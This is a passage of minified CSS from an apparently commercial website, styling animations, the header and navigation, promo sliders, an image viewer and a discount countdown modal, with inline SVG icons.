.6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:visible}.animate-promo-gallery:nth-child(4){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:2}.animate-promo-gallery:nth-child(5){-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(-200%);transform:translateX(-200%);z-index:1}.animate-promo-gallery.is-animated{opacity:1;-webkit-transform:translate(0);transform:translate(0);visibility:visible}.animate-fade-left{opacity:0;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;will-change:opacity}.animate-fade-left.is-animated{opacity:1}.animate-fade-in-left{-webkit-animation:fadeInLeft .3s ease-out;animation:fadeInLeft .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-fade-in-left.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker{-webkit-animation:ticker 30s linear infinite;animation:ticker 30s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-ticker.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker-slower{-webkit-animation:ticker 100s linear infinite;animation:ticker 100s linear infinite;-webkit-animation-play-state:running;animation-play-state:running}.animate-zoom{-webkit-animation:zoomIn .3s ease-out;animation:zoomIn .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-zoom.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text{opacity:0;position:absolute;-webkit-animation:rotate-text-up 5.6s 1.4s infinite;animation:rotate-text-up 5.6s 1.4s infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-rotate-text.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text:first-of-type{-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-rotate-text:nth-of-type(2){-webkit-animation-delay:2.8s;animation-delay:2.8s}.animate-rotate-text:nth-of-type(3){-webkit-animation-delay:4.2s;animation-delay:4.2s}.animate-rotate-text:nth-of-type(4){-webkit-animation-delay:5.6s;animation-delay:5.6s}.animate-fade-left:nth-child(0){-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-left:first-child{-webkit-transition-delay:.55s;transition-delay:.55s}.animate-fade-left:nth-child(2){-webkit-transition-delay:.6s;transition-delay:.6s}.animate-fade-left:nth-child(3){-webkit-transition-delay:.65s;transition-delay:.65s}.animate-fade-left:nth-child(4){-webkit-transition-delay:.7s;transition-delay:.7s}.animate-fade-left:nth-child(5){-webkit-transition-delay:.75s;transition-delay:.75s}.animate-fade-left:nth-child(6){-webkit-transition-delay:.8s;transition-delay:.8s}.animate-fade-left:nth-child(7){-webkit-transition-delay:.85s;transition-delay:.85s}.animate-fade-left:nth-child(8){-webkit-transition-delay:.9s;transition-delay:.9s}.animate-fade-left:nth-child(9){-webkit-transition-delay:.95s;transition-delay:.95s}.animate-fade-left:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.animate-fade-left:nth-child(11){-webkit-transition-delay:1.05s;transition-delay:1.05s}.animate-fade-left:nth-child(12){-webkit-transition-delay:1.1s;transition-delay:1.1s}.animate-fade-left:nth-child(13){-webkit-transition-delay:1.15s;transition-delay:1.15s}.animate-fade-left:nth-child(14){-webkit-transition-delay:1.2s;transition-delay:1.2s}.animate-fade-left:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}html{margin:0}body,html{padding:0;height:100%}body{margin:0 auto;min-width:320px;min-height:100%;-webkit-text-size-adjust:100%;max-height:999999px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;width:100%;font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.5;color:#303030}body.modal-view{overflow-y:hidden;position:fixed}body.is-loading{position:relative;position:fixed;pointer-events:none;overflow-y:hidden!important}body.is-loading:after{background:50%/90px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}body.is-loading:after,body.is-loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}body.is-loading:before{background:rgba(0,0,0,.5);z-index:10}main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:48px}@media(min-width:980px){main{margin-top:94px}}.new-main-page main{margin-top:0}@media(min-width:980px){.new-main-page main{margin-top:94px}}.bloggers-page main,.corporate-page main{margin-top:0}@media(min-width:980px){.bloggers-page main,.corporate-page main{margin-top:0}}input,select,textarea{font-size:16px!important}a{-webkit-transition:.2s ease;transition:.2s ease;text-decoration:underline}h1{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){h1{font-size:2.5vw}}h2{font-family:RF Tone Bold,sans-serif;font-size:24px;line-height:1.3;color:#303030}@media(min-width:1280px){h2{font-size:1.875vw}}h3{font-family:RF Tone Bold,sans-serif;font-size:18px;line-height:1.3;color:#303030}@media(min-width:1280px){h3{font-size:24px}}.top-promo{-webkit-animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;position:relative;z-index:11;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;background:#188ad7;color:#fff;line-height:1.3;text-align:center;font-family:RF Tone Regular,sans-serif;text-decoration:none;padding:8px 16px;margin-top:48px}@media(min-width:980px){.top-promo{margin-top:94px;padding:16px;font-family:RF Tone Semi Bold,sans-serif;font-size:14px}}.top-promo~main{margin-top:0}@media(min-width:768px){.top-promo~main{margin-top:0}}.corporate-page .top-promo,.landing-page .top-promo{display:none}.layout-positioner{padding:0 20px}.overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9;background-color:rgba(0,0,0,.4)}.overlay.active{display:block}.title{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){.title{font-size:2.5vw}}.not-found__container div{width:100%;height:480px;background-image:url(/img/404-mob.jpg);background-repeat:no-repeat;background-size:cover;background-position:50%}@media(min-width:768px){.not-found__container div{height:680px;background-image:url(/img/404.jpg)}}@media(min-width:1280px){.layout-positioner{padding:0 75px}}.form-recaptcha-wrapper{-webkit-transform-origin:0;transform-origin:0;-webkit-transform:scale(.885);transform:scale(.885);-webkit-transform-origin:0 0;transform-origin:0 0}#fb-root.is-hidden{display:none}.documents-wrapper{width:100%;overflow:hidden}.documents-wrapper embed,.documents-wrapper iframe{width:100%;height:100vh}.sticky-notification{position:fixed;left:0;bottom:0;z-index:10;background:0/56px no-repeat url(/img/landings/new-year-2021/gingerbread-button.png) rgba(236,234,220,.85);font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1;width:100%;border-top:1px solid #c4c4c4}@media(min-width:768px){.sticky-notification{width:auto;left:16px;bottom:20px;border-radius:12px;border-top:none}}@media(min-width:1280px){.sticky-notification{left:75px;bottom:20px}}.dark-theme .sticky-notification,.light-theme .sticky-notification,.new-year-page .sticky-notification{display:none}.sticky-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 16px 8px 72px}@media(min-width:568px){.sticky-notification__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1280px){.sticky-notification__container{padding:16px 16px 16px 72px}}.sticky-notification__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-left:16px}@media(min-width:1560px){.sticky-notification__btn{height:44px;font-size:18px}}.sticky-notification__btn:hover{text-decoration:none}.sticky-notification__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-notification__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-notification__btn:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.sticky-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.sticky-notification__btn,.sticky-notification__btn:visited{color:#fff}.sticky-notification__btn:visited svg path,.sticky-notification__btn svg path{stroke:#fff}.sticky-notification__btn:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-notification__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-notification__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-notification__btn:disabled,.sticky-notification__btn:disabled:visited{color:#fff}.sticky-notification__btn:disabled:visited svg path,.sticky-notification__btn:disabled svg path{stroke:#fff}@media(min-width:1280px){.sticky-notification__btn{height:40px;font-size:16px}}.Controls-module__startBtn___1I4T3{top:auto!important;bottom:60px!important;right:16px!important}.uw__messenger-layout__buttons{right:16px!important;bottom:24px!important}.with-sticker .uw__messenger-layout__buttons{bottom:68px!important}@media(min-width:980px){.with-sticker .uw__messenger-layout__buttons{bottom:96px!important}}.continuous-loader{background-color:#f6f7f8;background-image:-webkit-gradient(linear,left top,right top,from(#f0f0f0),color-stop(20%,#edeef1),color-stop(40%,#f6f7f8),to(#fbfbfb));background-image:linear-gradient(90deg,#f0f0f0 0,#edeef1 20%,#f6f7f8 40%,#fbfbfb);background-repeat:no-repeat;background-size:800px 104px;-webkit-animation:continuous-loader 1s linear infinite;animation:continuous-loader 1s linear infinite;border:none;border-radius:8px}@-webkit-keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@-webkit-keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@media print{.footer,.header,.top-promo{display:none}}.promo-slider-nav{display:none}.tns-horizontal.tns-no-subpixel{white-space:nowrap;font-size:0}.tns-horizontal.tns-no-subpixel:after{content:normal!important}.tns-horizontal.tns-no-subpixel>.tns-item{float:none!important;margin-right:0!important;margin-left:0!important;font-size:14px;display:inline-block;vertical-align:top;white-space:normal}@media(min-width:768px){.promo-slider-nav{position:absolute;list-style:none;padding:0;margin:0;color:#fff;font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:0;-webkit-transform:translateY(50%);transform:translateY(50%);left:20px}.promo-slider-nav li{margin-bottom:20px;font-family:RF Tone Semi Bold,sans-serif;cursor:pointer}.promo-slider-nav li span{visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.promo-slider-nav li.tns-nav-active span{visibility:visible;opacity:1}.promo-slider-nav li:focus{outline:none}}@media(min-width:1280px){.promo-slider-nav{left:75px;font-size:14px;-webkit-transform:translateY(100%);transform:translateY(100%)}}.tns-nav button{width:9px;height:9px;padding:0;margin:0 6px;border-radius:50%;background:#efefef;border:0}.tns-nav button.tns-nav-active{background:#303030}.viewer-canvas>img{max-width:1020px!important}.viewer-canvas>img.viewer-transition{-webkit-transition:none;transition:none}.viewer-backdrop{background:#fff}.viewer-button{background-color:#fff;border-radius:50%;width:30px;height:30px;right:16px;top:16px}@media(min-width:1440px){.viewer-button{right:48px;top:48px}}.viewer-button:focus,.viewer-button:hover{background-color:#fff}.viewer-button:focus:before,.viewer-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%237F4CF7' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.viewer-button:before{top:0;left:0;bottom:auto;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%231C1C1C' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");width:100%;height:100%}.viewer-footer{top:0;bottom:auto;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.viewer-navbar,.viewer-toolbar{margin-top:auto}.viewer-navbar{background-color:#fff}.viewer-list{-webkit-transform:none!important;transform:none!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;padding:8px 0;width:auto!important}@media(min-width:1024px){.viewer-list{height:70px}}.viewer-list>li{-webkit-box-sizing:border-box;box-sizing:border-box;opacity:1}@media(min-width:1024px){.viewer-list>li{width:70px;height:70px;border-radius:3px;overflow:hidden;margin:0 4px}}.viewer-list>li.viewer-active{border:2px solid #7f4cf7}.viewer-toolbar>ul{padding:6px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:1440px){.viewer-toolbar>ul{padding:6px 40px}}.viewer-toolbar>ul>li{width:40px;height:40px;float:none;background:none;border-radius:0;margin:0!important}.viewer-toolbar>ul>li:focus,.viewer-toolbar>ul>li:hover{background:none;-webkit-box-shadow:none;box-shadow:none}.viewer-next:focus:before,.viewer-next:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-next:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.viewer-prev:focus:before,.viewer-prev:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-prev:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.newbie-discount__modal .modal-title{font-size:42px;margin-bottom:0}.newbie-discount__modal .modal-ps{text-align:center;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;margin-bottom:0}.newbie-discount__modal .modal-ps b{display:block;margin-top:15px}.newbie-discount__modal .modal-ps--spaced{font-family:RF Tone Bold,sans-serif;font-size:20px;padding-bottom:20px;border-bottom:2px solid grey;margin-top:0;letter-spacing:6px;margin-bottom:0}.newbie-discount__modal a.btn{width:280px;height:50px;margin:20px auto 0}.newbie-discount__modal .clock-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:20px auto}.newbie-discount__modal .clock-card{width:55px;height:50px;border-radius:5px;position:relative;-webkit-perspective:300px;perspective:300px;margin:0 10px 0 auto}.newbie-discount__modal .clock-card:last-child{margin-right:0}.newbie-discount__modal .clock-card:after{content:"";position:absolute;height:1px;width:100%;background-color:#000;top:calc(50% - .5px);z-index:10}.newbie-discount__modal .clock-card .clock-card__subtitle{font-family:RF Tone Bold,sans-serif;font-size:20px;display:block;width:100%;text-align:center;padding-top:5px}.newbie-discount__modal .clock-card .background{color:#fff;height:100%;width:100%;font-size:36px;border-radius:5px;text-align:center;line-height:50px;font-family:RF Tone Bold,sans-serif;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2;position:relative;background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#222),color-stop(50%,#393939));background:linear-gradient(180deg,#222 50%,#393939 0)}.newbie-discount__modal .clock-card .background:before{top:0;background-color:#222;z-index:-1;padding-top:25px;text-align:center}.newbie-discount__modal .clock-card .background:after,.newbie-discount__modal .clock-card .background:before{content:attr(data-value);height:50%;left:0;position:absolute;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;overflow:hidden;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:RF Tone Bold,sans-serif;font-weight:700;font-size:36px;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.newbie-discount__modal .clock-card .background:after{top:50%;background-color:#393939;z-index:1;padding-bottom:25px}.newbie-discount__modal .flip .background:before{z-index:1;-webkit-animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);-webkit-animation-fill-mode:both;-webkit-transform-origin:center bottom;transform-origin:center bottom;animation-fill-mode:both}.newbie-discount__modal .flip .background:after{-webkit-transform-origin:center top;transform-origin:center top;-webkit-animation-fill-mode:both;-webkit-animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation-fill-mode:both}@-webkit-keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}@keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}.newbie-discount__modal-opener{position:fixed;top:40%;left:0;z-index:9;display:none}.newbie-discount__modal-opener .opener__content{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-transform:rotate(180deg);transform:rotate(180deg);background-color:#7f4cf7;-webkit-box-shadow:0 4px 40px rgba(0,0,0,.5);box-shadow:0 4px 40px rgba(0,0,0,.5);border-radius:20px 0 0 20px;padding:15px;cursor:pointer;font-size:20px;color:#fff}.newbie-discount__modal-opener.show{display:block}.loading-indicator{width:100%;height:86px;padding:26px 0;background:url(/img/loading-indicator-fm2.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator.-sm{background-size:100% 100%;height:45px;padding:0}.loading-indicator.-white{background:url(/img/loading-indicator-white.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator-full-page{position:fixed;z-index:100;top:0;left:0;right:0;bottom:0;background:50%/100px no-repeat url(/img/loading-indicator-white.svg) rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header{position:fixed;top:0;left:0;width:100%;z-index:20}.modal-view .header{z-index:1}.header.is-hidden{display:none}.header__top{display:none;background:#f8f8f8;height:36px}@media(min-width:980px){.header__top{display:block}}.profile-page .header__top{background:#fff}.header__top-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.header__top-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.header__nav{background:#f8f8f8;height:48px}@media(min-width:980px){.header__nav{height:58px;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px)}}.profile-page .header__nav{background:hsla(0,0%,97.3%,.8)}.header__nav-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__nav-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__nav-container{max-width:1920px;margin:0 auto}}.main-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:100%}@media(min-width:980px){.main-nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.main-nav__btn{margin:16px;width:auto}.corporate-page .main-nav__btn,.landing-page .main-nav__btn,.profile-page .main-nav__btn{display:none}@media(min-width:768px){.main-nav__btn{margin:16px 0}}@media(min-width:1280px){.main-nav__btn{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin:0 2% 0 0}}@media(min-width:1280px){.main-nav__btn.-subscription a{width:auto;padding:0 20px}}.main-nav__btn a{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;height:37px;width:100%;padding:0 5px;margin:0 auto}@media(min-width:1560px){.main-nav__btn a{height:44px;font-size:18px}}.main-nav__btn a:hover{text-decoration:none}.main-nav__btn a[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.main-nav__btn a.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.main-nav__btn a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.main-nav__btn a:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.main-nav__btn a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.main-nav__btn a,.main-nav__btn a:visited{color:#fff}.main-nav__btn a:visited svg path,.main-nav__btn a svg path{stroke:#fff}.main-nav__btn a:disabled{background-color:#b6b6b6;pointer-events:none}.main-nav__btn a:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.main-nav__btn a:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.main-nav__btn a:disabled,.main-nav__btn a:disabled:visited{color:#fff}.main-nav__btn a:disabled:visited svg path,.main-nav__btn a:disabled svg path{stroke:#fff}@media(min-width:768px){.main-nav__btn a{width:250px;padding:0 15px}}@media(min-width:1280px){.main-nav__btn a{width:auto}}.main-nav__toggler--open{width:20px;height:20px;padding:0;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--open{display:none!important}}.main-nav__toggler--open-icon{width:20px;height:14px}.main-nav__toggler--close{width:20px;height:20px;padding:0;display:none;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--close{display:none!important}}.main-nav__toggler--close-icon{width:20px;height:20px}.main-nav__dropdown{height:calc(100% - 48px);position:fixed;width:100%;top:48px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__dropdown{position:static;top:0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;overflow:visible;z-index:0;border:none;-webkit-transition:none;transition:none;background-color:transparent;width:100%}.main-nav__dropdown .main-nav__spoiler{display:none}}.main-nav__dropdown.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}@media(min-width:980px){.main-nav__dropdown.open{overflow:visible}}.main-nav__dropdown-wrapper{position:absolute}@media(min-width:980px){.main-nav__dropdown-wrapper{position:static;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;background-color:transparent;margin:0 auto 0 -120px}}@media(min-width:1280px){.main-nav__dropdown-wrapper{margin:0 auto 0 -147px}}.main-nav__title{font-family:RF Tone Regular,sans-serif;font-size:16px;margin:0}.main-nav__extend{display:none;position:relative}@media(min-width:980px){.main-nav__extend{display:block}}.main-nav__extend 